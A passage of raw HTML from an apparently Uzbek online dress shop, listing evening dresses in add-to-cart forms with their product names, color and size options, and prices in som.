<input type="hidden" value="https://aristokratka.uz/magazin/product/izumitelnoe-vechernee-plate-krestyanka-fuksi" name="product_link" />                                
			<div class="product-compare">
			<label>
				<input type="checkbox" value="137139202"/>
				Сравнить
			</label>
		</div>
		
                            </div>
                        </div>

                    </div>

                </div>
                

            </div>

        </div>

    </div>
<re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LfLhZ0UAAAAAEB4sGlu_2uKR2xqUQpOMdxygQnA"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>            


    
<form method="post" action="/magazin?mode=cart&amp;action=add" accept-charset="utf-8" class="shop2_product_item shop2-product-item">
    <div class="shop2_product_inner">

        <input type="hidden" name="kind_id" value="137139002" />
        <input type="hidden" name="product_id" value="122007802" />
        <input type="hidden" name="meta" value="{&quot;cvet_401&quot;:[&quot;6935202&quot;],&quot;razmer&quot;:[&quot;15493700&quot;,&quot;15493900&quot;,&quot;15494100&quot;,&quot;15494300&quot;]}" />

        <div class="product_top_wr">

                        <div class="product_labels">
                <div class="product-new">Новинка</div>                                																														    				            </div>
            
            <div class="product_image">
                                    <a href="/magazin/product/zamechatelnee-vechernee-plate-rukava-shlejf-po-bokam-biser-sirenevoe">
                    	                        	<img src="/thumb/2/IFpqh0qrZFB8ukUBnzxlpg/1024r768/d/ulaa_107.jpg" alt="Замечательнее Вечернее платье рукава шлейф, по бокам бисер сиреневое" title="Замечательнее Вечернее платье рукава шлейф, по бокам бисер сиреневое" />
                                            </a>
                            </div>

        </div>

        <div class="product_bot_wr">
            
            <div class="product_bot_in1">

                <div class="product_name"><a href="/magazin/product/zamechatelnee-vechernee-plate-rukava-shlejf-po-bokam-biser-sirenevoe">Замечательнее Вечернее платье рукава шлейф, по бокам бисер сиреневое</a></div>

                	
	
	<div class="tpl-stars"><div class="tpl-rating" style="width: 0%;"></div></div>

	
                                     <div class="product-price">
                        <div class="product_price_in">
                            	<div class="price-current">
		<strong>3&nbsp;900&nbsp;000</strong> сўм			</div>
                            	
                        </div>
                                            </div>
                            </div>

            <div class="product_bot_in2">

                <div class="bot_in2_left">

                                        <div class="product_labels">
                        <div class="product-new">Новинка</div>                                                																																										    						                    </div>
                    
                    <div class="product_name"><a href="/magazin/product/zamechatelnee-vechernee-plate-rukava-shlejf-po-bokam-biser-sirenevoe">Замечательнее Вечернее платье рукава шлейф, по бокам бисер сиреневое</a></div>

                    	
	
	<div class="tpl-stars"><div class="tpl-rating" style="width: 0%;"></div></div>

	
                    
	
		
	
	
					<div class="product-article"><span>Артикул:</span> 42279</div>
	
	
                                        
                                        <div class="vendor_option">
                        <div class="vendor_name">
                            <a href="/magazin/vendor/aristokratka">ARISTOKRATKA</a>
                        </div>
                    </div>
                    
                    
 
		
			<div class="shop2_product_options_wr">
			<div class="hide_params_btn">Параметры</div>
			<div class="shop2_product_options"><div class="option_item odd"><div class="option_title">ЦВЕТ</div><div class="option_body">
	
				
		
			
				<ul class="shop2-color-ext-list">
																							<li data-value="ЦВЕТ: 6935202" style="background-color:#ff33ff" class="shop2-color-ext-selected">
							<span></span>
							<div>
																	<img src="/g/spacer.gif" style="background: #ff33ff;" width="96" height="96" alt="">
								
								Сиреневый
							</div>
															<input type="hidden" class="additional-cart-params" value="ЦВЕТ: 6935202" name="cvet_401">
													</li>
									</ul>

			
		
	
</div></div><div class="option_item even"><div class="option_title">Европейские размеры</div><div class="option_body"><select name="razmer" class="additional-cart-params"><option value="Европейские размеры: 44" selected="selected">44</option><option value="Европейские размеры: 46">46</option><option value="Европейские размеры: 48">48</option><option value="Европейские размеры: 50">50</option></select></div></div></div>
		</div>
	

                                            
                    
                </div>

                <div class="bot_in2_right">

                    <div class="product_buttons_wr">

                        <div class="product_buttons_price">
                                                             <div class="product-price">
                                                                        	<div class="price-current">
		<strong>3&nbsp;900&nbsp;000</strong> сўм			</div>
                                    	
                                </div>
                                                    </div>

                        <div class="product_buttons">
                                                            
				
	<div class="product-amount">
					<div class="amount-title">Количество:</div>
							<div class="shop2-product-amount">
				<button type="button" class="amount-minus">&#8722;</button><input type="text" name="amount" data-kind="137139002"  data-min="1" data-multiplicity="" maxlength="4" value="1" /><button type="button" class="amount-plus">&#43;</button>
			</div>
						</div>
                                                        <div class="product_buttons_in">
                            	                                	<div class="product_popup_btn buy_one_click" title="Примерить">&nbsp;</div>
                                                                
			<button class="shop_product_btn type-2 buy" type="submit" title="Купить">
			<span>Купить</span>
		</button>
	

<input type="hidden" value="Замечательнее Вечернее платье рукава шлейф, по бокам бисер сиреневое" name="product_name" />
<input type="hidden" value="https://aristokratka.uz/magazin/product/zamechatelnee-vechernee-plate-rukava-shlejf-po-bokam-biser-sirenevoe" name="product_link" />                                
			<div class="product-compare">
			<label>
				<input type="checkbox" value="137139002"/>
				Сравнить
			</label>
		</div>
		
                            </div>
                        </div>

                    </div>

                </div>
                

            </div>

        </div>

    </div>
<re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LfLhZ0UAAAAAEB4sGlu_2uKR2xqUQpOMdxygQnA"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>            


    
<form method="post" action="/magazin?mode=cart&amp;action=add" accept-charset="utf-8" class="shop2_product_item shop2-product-item">
    <div class="shop2_product_inner">

        <input type="hidden" name="kind_id" value="137138802" />
        <input type="hidden" name="product_id" value="122007602" />
        <input type="hidden" name="meta" value="{&quot;cvet_401&quot;:[&quot;17580500&quot;],&quot;razmer&quot;:[&quot;15493100&quot;,&quot;15493300&quot;,&quot;15493500&quot;]}" />

        <div class="product_top_wr">

                        <div class="product_labels">
                <div class="product-new">Новинка</div>                                																														    				            </div>
            
            <div class="product_image">
                                    <a href="/magazin/product/potryasayushchee-vechernee-plate-imperatrica-3-d-cvety-lilovaya">
                    	                        	<img src="/thumb/2/8f9NFoc-F11KXyQvdkx6Lw/1024r768/d/ulaa_118.jpg" alt="Потрясающее Вечернее платье императрица 3 D цветы лиловая" title="Потрясающее Вечернее платье императрица 3 D цветы лиловая" />
                                            </a>
                            </div>

        </div>

        <div class="product_bot_wr">
            
            <div class="product_bot_in1">

                <div class="product_name"><a href="/magazin/product/potryasayushchee-vechernee-plate-imperatrica-3-d-cvety-lilovaya">Потрясающее Вечернее платье императрица 3 D цветы лиловая</a></div>

                	
	
	<div class="tpl-stars"><div class="tpl-rating" style="width: 0%;"></div></div>

	
                                     <div class="product-price">
                        <div class="product_price_in">
                            	<div class="price-current">
		<strong>4&nbsp;680&nbsp;000</strong> сўм			</div>
                            	
                        </div>
                                            </div>
                            </div>

            <div class="product_bot_in2">

                <div class="bot_in2_left">

                                        <div class="product_labels">
                        <div class="product-new">Новинка</div>                                                																																										    						                    </div>
                    
                    <div class="product_name"><a href="/magazin/product/potryasayushchee-vechernee-plate-imperatrica-3-d-cvety-lilovaya">Потрясающее Вечернее платье императрица 3 D цветы лиловая</a></div>

                    	
	
	<div class="tpl-stars"><div class="tpl-rating" style="width: 0%;"></div></div>

	
                    
	
		
	
	
					<div class="product-article"><span>Артикул:</span> 43004</div>
	
	
                                        
                                        <div class="vendor_option">
                        <div class="vendor_name">
                            <a href="/magazin/vendor/aristokratka">ARISTOKRATKA</a>
                        </div>
                    </div>
                    
                    
 
		
			<div class="shop2_product_options_wr">
			<div class="hide_params_btn">Параметры</div>
			<div class="shop2_product_options"><div class="option_item odd"><div class="option_title">ЦВЕТ</div><div class="option_body">
	
				
		
			
				<ul class="shop2-color-ext-list">
																							<li data-value="ЦВЕТ: 17580500" style="background-color:#ffccff" class="shop2-color-ext-selected">
							<span></span>
							<div>
																	<img src="/g/spacer.gif" style="background: #ffccff;" width="96" height="96" alt="">
								
								розовый
							</div>
															<input type="hidden" class="additional-cart-params" value="ЦВЕТ: 17580500" name="cvet_401">
													</li>
									</ul>

			
		
	
</div></div><div class="option_item even"><div class="option_title">Европейские размеры</div><div class="option_body"><select name="razmer" class="additional-cart-params"><option value="Европейские размеры: 38" selected="selected">38</option><option value="Европейские размеры: 40">40</option><option value="Европейские размеры: 42">42</option></select></div></div></div>
		</div>
	

                                            
                    
                </div>

                <div class="bot_in2_right">

                    <div class="product_buttons_wr">

                        <div class="product_buttons_price">
                                                             <div class="product-price">
                                                                        	<div class="price-current">
		<strong>4&nbsp;680&nbsp;000</strong> сўм			</div>
                                    	
                                </div>
                                                    </div>

                        <div class="product_buttons">
                                                            
				
	<div class="product-amount">
					<div class="amount-title">Количество:</div>
							<div class="shop2-product-amount">
				<button type="button" class="amount-minus">&#8722;</button><input type="text" name="amount" data-kind="137138802"  data-min="1" data-multiplicity="" maxlength="4" value="1" /><button type="button" class="amount-plus">&#43;</button>
			</div>
						</div>
                                                        <div class="product_buttons_in">
                            	                                	<div class="product_popup_btn buy_one_click" title="Примерить">&nbsp;</div>
                                                                
			<button class="shop_product_btn type-2 buy" type="submit" title="Купить">
			<span>Купить</span>
		</button>
	

<input type="hidden" value="Потрясающее Вечернее платье императрица 3 D цветы лиловая" name="product_name" />
<input type="hidden" value="https://aristokratka.uz/magazin/product/potryasayushchee-vechernee-plate-imperatrica-3-d-cvety-lilovaya" name="product_link" />                                
			<div class="product-compare">
			<label>
				<input type="checkbox" value="137138802"/>
				Сравнить
			</label>
		</div>
		
                            </div>
                        </div>

                    </div>

                </div>
                

            </div>

        </div>

    </div>
<re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LfLhZ0UAAAAAEB4sGlu_2uKR2xqUQpOMdxygQnA"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>            


    
<form method="post" action="/magazin?mode=cart&amp;action=add" accept-charset="utf-8" class="shop2_product_item shop2-product-item">
    <div class="shop2_product_inner">

        <input type="hidden" name="kind_id" value="137138602" />
        <input type="hidden" name="product_id" value="122007402" />
        <input type="hidden" name="meta" value="{&quot;cvet_401&quot;:[&quot;6933802&quot;],&quot;razmer&quot;:[&quot;15493100&quot;,&quot;15493300&quot;,&quot;15493500&quot;]}" />

        <div class="product_top_wr">

                        <div class="product_labels">
                <div class="product-new">Новинка</div>                                																														    				            </div>
            
            <div class="product_image">
                                    <a href="/magazin/product/prekrasnoe-vechernee-plate-svorovskie-kamni-fuksiya">
                    	                        	<img src="/thumb/2/lg2USvp0Qyd8yPIS-I-NBg/1024r768/d/ulaa_95.jpg" alt="Прекрасное Вечернее платье своровские камни фуксия" title="Прекрасное Вечернее платье своровские камни фуксия" />
                                            </a>
                            </div>

        </div>

        <div class="product_bot_wr">
            
            <div class="product_bot_in1">

                <div class="product_name"><a href="/magazin/product/prekrasnoe-vechernee-plate-svorovskie-kamni-fuksiya">Прекрасное Вечернее платье своровские камни фуксия</a></div>

                	
	
	<div class="tpl-stars"><div class="tpl-rating" style="width: 0%;"></div></div>

	
                                     <div class="product-price">
                        <div class="product_price_in">
                            	<div class="price-current">
		<strong>3&nbsp;705&nbsp;000</strong> сўм			</div>
                            	
                        </div>
                                            </div>
                            </div>

            <div class="product_bot_in2">

                <div class="bot_in2_left">

                                        <div class="product_labels">
                        <div class="product-new">Новинка</div>                                                																																										    						                    </div>
                    
                    <div class="product_name"><a href="/magazin/product/prekrasnoe-vechernee-plate-svorovskie-kamni-fuksiya">Прекрасное Вечернее платье своровские камни фуксия</a></div>

                    	
	
	<div class="tpl-stars"><div class="tpl-rating" style="width: 0%;"></div></div>

	
                    
	
		
	
	
					<div class="product-article"><span>Артикул:</span> 43009</div>
	
	
                                        
                                        <div class="vendor_option">
                        <div class="vendor_name">
                            <a href="/magazin/vendor/aristokratka">ARISTOKRATKA</a>
                        </div>
                    </div>
                    
                    
 
		
			<div class="shop2_product_options_wr">
			<div class="hide_params_btn">Параметры</div>
			<div class="shop2_product_options"><div class="option_item odd"><div class="option_title">ЦВЕТ</div><div class="option_body">
	
				
		
			
				<ul class="shop2-color-ext-list">
																							<li data-value="ЦВЕТ: 6933802" style="background-color:#ff00ff" class="shop2-color-ext-selected">
							<span></span>
							<div>
																	<img src="/g/spacer.gif" style="background: #ff00ff;" width="96" height="96" alt="">
								
								Фукси
							</div>
															<input type="hidden" class="additional-cart-params" value="ЦВЕТ: 6933802" name="cvet_401">
													</li>
									</ul>

			
		
	
</div></div><div class="option_item even"><div class="option_title">Европейские размеры</div><div class="option_body"><select name="razmer" class="additional-cart-params"><option value="Европейские размеры: 38" selected="selected">38</option><option value="Европейские размеры: 40">40</option><option value="Европейские размеры: 42">42</option></select></div></div></div>
		</div>
	

                                            
                    
                </div>

                <div class="bot_in2_right">

                    <div class="product_buttons_wr">

                        <div class="product_buttons_price">
                                                             <div class="product-price">
                                                                        	<div class="price-current">
		<strong>3&nbsp;705&nbsp;000</strong> сўм			</div>
                                    	
                                </div>
                                                    </div>

                        <div class="product_buttons">
                                                            
				
	<div class="product-amount">
					<div class="amount-title">Количество:</div>
							<div class="shop2-product-amount">
				<button type="button" class="amount-minus">&#8722;</button><input type="text" name="amount" data-kind="137138602"  data-min="1" data-multiplicity="" maxlength="4" value="1" /><button type="button" class="amount-plus">&#43;</button>
			</div>
						</div>
                                                        <div class="product_buttons_in">
                            	                                	<div class="product_popup_btn buy_one_click" title="Примерить">&nbsp;</div>
                                                                
			<button class="shop_product_btn type-2 buy" type="submit" title="Купить">
			<span>Купить</span>
		</button>
	

<input type="hidden" value="Прекрасное Вечернее платье своровские камни фуксия" name="product_name" />
<input type="hidden" value="https://aristokratka.uz/magazin/product/prekrasnoe-vechernee-plate-svorovskie-kamni-fuksiya" name="product_link" />                                
			<div class="product-compare">
			<label>
				<input type="checkbox" value="137138602"/>
				Сравнить
			</label>
		</div>
		
                            </div>
                        </div>

                    </div>

                </div>
                

            </div>

        </div>

    </div>
<re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LfLhZ0UAAAAAEB4sGlu_2uKR2xqUQpOMdxygQnA"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>            


    
<form method="post" action="/magazin?mode=cart&amp;action=add" accept-charset="utf-8" class="shop2_product_item shop2-product-item">
    <div class="shop2_product_inner">

        <input type="hidden" name="kind_id" value="137138402" />
        <input type="hidden" name="product_id" value="122007202" />
        <input type="hidden" name="meta" value="{&quot;cvet_401&quot;:[&quot;17581900&quot;],&quot;razmer&quot;:[&quot;15493100&quot;,&quot;15493300&quot;,&quot;15493500&quot;]}" />

        <div class="product_top_wr">

                        <div class="product_labels">
                <div class="product-new">Новинка</div>                                																														    				            </div>
            
            <div class="product_image">
                                    <a href="/magazin/product/prevoshodnoe-vechernee-plate-svorovskie-kamni-oranzhevye">
                    	                        	<img src="/thumb/2/YnaZDfxI_jetY6Yhs8z0nA/1024r768/d/ulaa_79.jpg" alt="Превосходное Вечернее платье своровские камни оранжевые" title="Превосходное Вечернее платье своровские камни оранжевые" />
                                            </a>
                            </div>

        </div>

        <div class="product_bot_wr">
            
            <div class="product_bot_in1">

                <div class="product_name"><a href="/magazin/product/prevoshodnoe-vechernee-plate-svorovskie-kamni-oranzhevye">Превосходное Вечернее платье своровские камни оранжевые</a></div>

                	
	
	<div class="tpl-stars"><div class="tpl-rating" style="width: 0%;"></div></div>

	
                                     <div class="product-price">
                        <div class="product_price_in">
                            	<div class="price-current">
		<strong>4&nbsp;290&nbsp;000</strong> сўм			</div>
                            	
                        </div>
                                            </div>
                            </div>

            <div class="product_bot_in2">

                <div class="bot_in2_left">

                                        <div class="product_labels">
                        <div class="product-new">Новинка</div>                                                																																										    						                    </div>
                    
                    <div class="product_name"><a href="/magazin/product/prevoshodnoe-vechernee-plate-svorovskie-kamni-oranzhevye">Превосходное Вечернее платье своровские камни оранжевые</a></div>

                    	
	
	<div class="tpl-stars"><div class="tpl-rating" style="width: 0%;"></div></div>

	
                    
	
		
	
	
					<div class="product-article"><span>Артикул:</span> 43011</div>
	
	
                                        
                                        <div class="vendor_option">
                        <div class="vendor_name">
                            <a href="/magazin/vendor/aristokratka">ARISTOKRATKA</a>
                        </div>
                    </div>
                    
                    
 
		
			<div class="shop2_product_options_wr">
			<div class="hide_params_btn">Параметры</div>
			<div class="shop2_product_options"><div class="option_item odd"><div class="option_title">ЦВЕТ</div><div class="option_body">
	
				
		
			
				<ul class="shop2-color-ext-list">
																							<li data-value="ЦВЕТ: 17581900" style="background-color:#ff6600" class="shop2-color-ext-selected">
							<span></span>
							<div>
																	<img src="/g/spacer.gif" style="background: #ff6600;" width="96" height="96" alt="">
								
								оранжевый
							</div>
															<input type="hidden" class="additional-cart-params" value="ЦВЕТ: 17581900" name="cvet_401">
													</li>
									</ul>

			
		
	
</div></div><div class="option_item even"><div class="option_title">Европейские размеры</div><div class="option_body"><select name="razmer" class="additional-cart-params"><option value="Европейские размеры: 38" selected="selected">38</option><option value="Европейские размеры: 40">40</option><option value="Европейские размеры: 42">42</option></select></div></div></div>
		</div>
	

                                            
                    
                </div>

                <div class="bot_in2_right">

                    <div class="product_buttons_wr">

                        <div class="product_buttons_price">
                                                             <div class="product-price">
                                                                        	<div class="price-current">
		<strong>4&nbsp;290&nbsp;000</strong> сўм			</div>
                                    	
                                </div>
                                                    </div>

                        <div class="product_buttons">
                                                            
				
	<div class="product-amount">
					<div class="amount-title">Количество:</div>
							<div class="shop2-product-amount">
				<button type="button" class="amount-minus">&#8722;</button><input type="text" name="amount" data-kind="137138402"  data-min="1" data-multiplicity="" maxlength="4" value="1" /><button type="button" class="amount-plus">&#43;</button>
			</div>
						</div>
                                                        <div class="product_buttons_in">
                            	                                	<div class="product_popup_btn buy_one_click" title="Примерить">&nbsp;</div>
                                                                
			<button class="shop_product_btn type-2 buy" type="submit" title="Купить">
			<span>Купить</span>
		</button>
	

<input type="hidden" value="Превосходное Вечернее платье своровские камни оранжевые" name="product_name" />
<input type="hidden" value="https://aristokratka.uz/magazin/product/prevoshodnoe-vechernee-plate-svorovskie-kamni-oranzhevye" name="product_link" />                                
			<div class="product-compare">
			<label>
				<input type="checkbox" value="137138402"/>
				Сравнить
			</label>
		</div>
		
                            </div>
                        </div>

                    </div>

                </div>
                

            </div>

        </div>

    </div>
<re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LfLhZ0UAAAAAEB4sGlu_2uKR2xqUQpOMdxygQnA"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>            


    
<form method="post" action="/magazin?mode=cart&amp;action=add" accept-charset="utf-8" class="shop2_product_item shop2-product-item">
    <div class="shop2_product_inner">

        <input type="hidden" name="kind_id" value="137138202" />
        <input type="hidden" name="product_id" value="122007002" />
        <input type="hidden" name="meta" value="{&quot;cvet_401&quot;:[&quot;17579900&quot;],&quot;razmer&quot;:[&quot;15493700&quot;,&quot;15493900&quot;,&quot;15494100&quot;,&quot;15494300&quot;]}" />

        <div class="product_top_wr">

                        <div class="product_labels">
                <div class="product-new">Новинка</div>                                																														    				            </div>
            
            <div class="product_image">
                                    <a href="/magazin/product/snogsshibatelnoe-vechernee-plate-shifon-letuchij-myshch-s-kamnyami-chernye">
                    	                        	<img src="/thumb/2/MjKJXXUh5cyGAI5LRKzirg/1024r768/d/ulaa_71.jpg" alt="Сногсшибательное Вечернее платье шифон летучий мыщ с камнями черные" title="Сногсшибательное Вечернее платье шифон летучий мыщ с камнями черные" />
                                            </a>
                            </div>

        </div>

        <div class="product_bot_wr">
            
            <div class="product_bot_in1">

                <div class="product_name"><a href="/magazin/product/snogsshibatelnoe-vechernee-plate-shifon-letuchij-myshch-s-kamnyami-chernye">Сногсшибательное Вечернее платье шифон летучий мыщ с камнями черные</a></div>

                	
	
	<div class="tpl-stars"><div class="tpl-rating" style="width: 0%;"></div></div>

	
                                     <div class="product-price">
                        <div class="product_price_in">
                            	<div class="price-current">
		<strong>3&nbsp;744&nbsp;000</strong> сўм			</div>
                            	
                        </div>
                                            </div>
                            </div>

            <div class="product_bot_in2">

                <div class="bot_in2_left">

                                        <div class="product_labels">
                        <div class="product-new">Новинка</div>                                                																																										    						                    </div>
                    
                    <div class="product_name"><a href="/magazin/product/snogsshibatelnoe-vechernee-plate-shifon-letuchij-myshch-s-kamnyami-chernye">Сногсшибательное Вечернее платье шифон летучий мыщ с камнями черные</a></div>

                    	
	
	<div class="tpl-stars"><div class="tpl-rating" style="width: 0%;"></div></div>

	
                    
	
		
	
	
					<div class="product-article"><span>Артикул:</span> 43014</div>
	
	
                                        
                                        <div class="vendor_option">
                        <div class="vendor_name">
                            <a href="/magazin/vendor/aristokratka">ARISTOKRATKA</a>
                        </div>
                    </div>
                    
                    
 
		
			<div class="shop2_product_options_wr">
			<div class="hide_params_btn">Параметры</div>
			<div class="shop2_product_options"><div class="option_item odd"><div class="option_title">ЦВЕТ</div><div class="option_body">
	
				
		
			
				<ul class="shop2-color-ext-list">
																							<li data-value="ЦВЕТ: 17579900" style="background-color:#000000" class="shop2-color-ext-selected">
							<span></span>
							<div>
																	<img src="/g/spacer.gif" style="background: #000000;" width="96" height="96" alt="">
								
								черный
							</div>
															<input type="hidden" class="additional-cart-params" value="ЦВЕТ: 17579900" name="cvet_401">
													</li>
									</ul>

			
		
	
</div></div><div class="option_item even"><div class="option_title">Европейские размеры</div><div class="option_body"><select name="razmer" class="additional-cart-params"><option value="Европейские размеры: 44" selected="selected">44</option><option value="Европейские размеры: 46">46</option><option value="Европейские размеры: 48">48</option><option value="Европейские размеры: 50">50</option></select></div></div></div>
		</div>
	

                                            
                    
                </div>

                <div class="bot_in2_right">

                    <div class="product_buttons_wr">

                        <div class="product_buttons_price">
                                                             <div class="product-price">
                                                                        	<div class="price-current">
		<strong>3&nbsp;744&nbsp;000</strong> сўм			</div>
                                    	
                                </div>
                                                    </div>

                        <div class="product_buttons">
                                                            
				
	<div class="product-amount">
					<div class="amount-title">Количество:</div>
							<div class="shop2-product-amount">
				<button type="button" class="amount-minus">&#8722;</button><input type="text" name="amount" data-kind="137138202"  data-min="1" data-multiplicity="" maxlength="4" value="1" /><button type="button" class="amount-plus">&#43;</button>
			</div>
						</div>
                                                        <div class="product_buttons_in">
                            	                                	<div class="product_popup_btn buy_one_click" title="Примерить">&nbsp;</div>
                                                                
			<button class="shop_product_btn type-2 buy" type="submit" title="Купить">
			<span>Купить</span>
		</button>
	

<input type="hidden" value="Сногсшибательное Вечернее платье шифон летучий мыщ с камнями черные" name="product_name" />
<input type="hidden" value="https://aristokratka.uz/magazin/product/snogsshibatelnoe-vechernee-plate-shifon-letuchij-myshch-s-kamnyami-chernye" name="product_link" />                                
			<div class="product-compare">
			<label>
				<input type="checkbox" value="137138202"/>
				Сравнить
			</label>
		</div>
		
                            </div>
                        </div>

                    </div>

                </div>
                

            </div>

        </div>

    </div>
<re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LfLhZ0UAAAAAEB4sGlu_2uKR2xqUQpOMdxygQnA"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>            


    
<form method="post" action="/magazin?mode=cart&amp;action=add" accept-charset="utf-8" class="shop2_product_item shop2-product-item">
    <div class="shop2_product_inner">

        <input type="hidden" name="kind_id" value="137138002" />
        <input type="hidden" name="product_id" value="122006802" />
        <input type="hidden" name="meta" value="{&quot;cvet_401&quot;:[&quot;17580700&quot;],&quot;razmer&quot;:[&quot;15493100&quot;,&quot;15493300&quot;,&quot;15493500&quot;]}" />

        <div class="product_top_wr">

                        <div class="product_labels">
                <div class="product-new">Новинка</div>                                																														    				            </div>
            
            <div class="product_image">
                                    <a href="/magazin/product/izyskannoe-vechernee-plate-svorovskie-kamni-zelenye">
                    	                        	<img src="/thumb/2/tUUmp228lz6YyR7hx78ROg/1024r768/d/ulaa_56.jpg" alt="Изысканное Вечернее платье своровские камни зеленые" title="Изысканное Вечернее платье своровские камни зеленые" />
                                            </a>
                            </div>

        </div>

        <div class="product_bot_wr">
            
            <div class="product_bot_in1">

                <div class="product_name"><a href="/magazin/product/izyskannoe-vechernee-plate-svorovskie-kamni-zelenye">Изысканное Вечернее платье своровские камни зеленые</a></div>

                	
	
	<div class="tpl-stars"><div class="tpl-rating" style="width: 0%;"></div></div>

	
                                     <div class="product-price">
                        <div class="product_price_in">
                            	<div class="price-current">
		<strong>4&nbsp;290&nbsp;000</strong> сўм			</div>
                            	
                        </div>
                                            </div>
                            </div>

            <div class="product_bot_in2">

                <div class="bot_in2_left">

                                        <div class="product_labels">
                        <div class="product-new">Новинка</div>                                                																																										    						                    </div>
                    
                    <div class="product_name"><a href="/magazin/product/izyskannoe-vechernee-plate-svorovskie-kamni-zelenye">Изысканное Вечернее платье своровские камни зеленые</a></div>

                    	
	
	<div class="tpl-stars"><div class="tpl-rating" style="width: 0%;"></div></div>

	
                    
	
		
	
	
					<div class="product-article"><span>Артикул:</span> 43012</div>
	
	
                                        
                                        <div class="vendor_option">
                        <div class="vendor_name">
                            <a href="/magazin/vendor/aristokratka">ARISTOKRATKA</a>
                        </div>
                    </div>
                    
                    
 
		
			<div class="shop2_product_options_wr">
			<div class="hide_params_btn">Параметры</div>
			<div class="shop2_product_options"><div class="option_item odd"><div class="option_title">ЦВЕТ</div><div class="option_body">
	
				
		
			
				<ul class="shop2-color-ext-list">
																							<li data-value="ЦВЕТ: 17580700" style="background-color:#009900" class="shop2-color-ext-selected">
							<span></span>
							<div>
																	<img src="/g/spacer.gif" style="background: #009900;" width="96" height="96" alt="">
								
								зеленый
							</div>
															<input type="hidden" class="additional-cart-params" value="ЦВЕТ: 17580700" name="cvet_401">
													</li>
									</ul>

			
		
	
</div></div><div class="option_item even"><div class="option_title">Европейские размеры</div><div class="option_body"><select name="razmer" class="additional-cart-params"><option value="Европейские размеры: 38" selected="selected">38</option><option value="Европейские размеры: 40">40</option><option value="Европейские размеры: 42">42</option></select></div></div></div>
		</div>
	

                                            
                    
                </div>

                <div class="bot_in2_right">

                    <div class="product_buttons_wr">

                        <div class="product_buttons_price">
                                                             <div class="product-price">
                                                                        	<div class="price-current">
		<strong>4&nbsp;290&nbsp;000</strong> сўм			</div>
                                    	
                                </div>
                                                    </div>

                        <div class="product_buttons">
                                                            
				
	<div class="product-amount">
					<div class="amount-title">Количество:</div>
							<div class="shop2-product-amount">
				<button type="button" class="amount-minus">&#8722;</button><input type="text" name="amount" data-kind="137138002"  data-min="1" data-multiplicity="" maxlength="4" value="1" /><button type="button" class="amount-plus">&#43;</button>
			</div>
						</div>
                                                        <div class="product_buttons_in">
                            	                                	<div class="product_popup_btn buy_one_click" title="Примерить">&nbsp;</div>
                                                                
			<button class="shop_product_btn type-2 buy" type="submit" title="Купить">
			<span>Купить</span>
		</button>
	

<input type="hidden" value="Изысканное Вечернее платье своровские камни зеленые" name="product_name" />
<input type="hidden" value="https://aristokratka.uz/magazin/product/izyskannoe-vechernee-plate-svorovskie-kamni-zelenye" name="product_link" />                                
			<div class="product-compare">
			<label>
				<input type="checkbox" value="137138002"/>
				Сравнить
			</label>
		</div>
		
                            </div>
                        </div>

                    </div>

                </div>
                

            </div>

        </div>

    </div>
<re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LfLhZ0UAAAAAEB4sGlu_2uKR2xqUQpOMdxygQnA"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>            


    
<form method="post" action="/magazin?mode=cart&amp;action=add" accept-charset="utf-8" class="shop2_product_item shop2-product-item">
    <div class="shop2_product_inner">

        <input type="hidden" name="kind_id" value="137137802" />
        <input type="hidden" name="product_id" value="122006602" />
        <input type="hidden" name="meta" value="{&quot;cvet_401&quot;:[&quot;6933802&quot;],&quot;razmer&quot;:[&quot;15493100&quot;,&quot;15493300&quot;,&quot;15493500&quot;]}" />

        <div class="product_top_wr">

                        <div class="product_labels">
                <div class="product-new">Новинка</div>                                																														    				            </div>
            
            <div class="product_image">
                                    <a href="/magazin/product/velikolepnoe-vechernee-plate-imperatrica-fuksi">
                    	                        	<img src="/thumb/2/9iXWPMhB95OfiRA_jWOGPQ/1024r768/d/ulaa_49.jpg" alt="Великолепное Вечернее платье императрица фукси" title="Великолепное Вечернее платье императрица фукси" />
                                            </a>
                            </div>

        </div>

        <div class="product_bot_wr">
            
            <div class="product_bot_in1">

                <div class="product_name"><a href="/magazin/product/velikolepnoe-vechernee-plate-imperatrica-fuksi">Великолепное Вечернее платье императрица фукси</a></div>

                	
	
	<div class="tpl-stars"><div class="tpl-rating" style="width: 0%;"></div></div>

	
                                     <div class="product-price">
                        <div class="product_price_in">
                            	<div class="price-current">
		<strong>4&nbsp;290&nbsp;000</strong> сўм			</div>
                            	
                        </div>
                                            </div>
                            </div>

            <div class="product_bot_in2">

                <div class="bot_in2_left">

                                        <div class="product_labels">
                        <div class="product-new">Новинка</div>                                                																																										    						                    </div>
                    
                    <div class="product_name"><a href="/magazin/product/velikolepnoe-vechernee-plate-imperatrica-fuksi">Великолепное Вечернее платье императрица фукси</a></div>

                    	
	
	<div class="tpl-stars"><div class="tpl-rating" style="width: 0%;"></div></div>

	
                    
	
		
	
	
					<div class="product-article"><span>Артикул:</span> 43003</div>
	
	
                                        
                                        <div class="vendor_option">
                        <div class="vendor_name">
                            <a href="/magazin/vendor/aristokratka">ARISTOKRATKA</a>
                        </div>
                    </div>
                    
                    
 
		
			<div class="shop2_product_options_wr">
			<div class="hide_params_btn">Параметры</div>
			<div class="shop2_product_options"><div class="option_item odd"><div class="option_title">ЦВЕТ</div><div class="option_body">
	
				
		
			
				<ul class="shop2-color-ext-list">
																							<li data-value="ЦВЕТ: 6933802" style="background-color:#ff00ff" class="shop2-color-ext-selected">
							<span></span>
							<div>
																	<img src="/g/spacer.gif" style="background: #ff00ff;" width="96" height="96" alt="">
								
